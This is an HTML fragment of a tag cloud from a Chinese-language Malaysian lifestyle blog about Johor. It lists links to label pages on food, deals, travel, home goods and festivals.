<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
